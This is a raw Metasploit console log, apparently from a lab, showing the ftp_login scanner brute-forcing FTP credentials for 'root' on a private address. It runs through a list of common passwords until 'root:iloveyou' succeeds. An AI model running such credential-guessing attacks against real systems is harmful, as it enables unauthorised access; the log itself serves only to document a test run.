 msf6 auxiliary(scanner/ftp/ftp_login) > exploit
[*] 192.168.12.3:21 - 192.168.12.3:21 - Starting FTP login sweep
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:123456 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:123456789 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:picture1 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:password (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:12345678 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:111111 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:1234567890 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:senha (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:1234567 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:abc123 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:Million2 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:000000 (Incorrect: )
[-] 192.168.12.3:21 - 192.168.12.3:21 - LOGIN FAILED: root:1234 (Incorrect: )
[+] 192.168.12.3:21 - 192.168.12.3:21 - Login Successful: root:iloveyou
[*] 192.168.12.3:21 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/ftp_login) >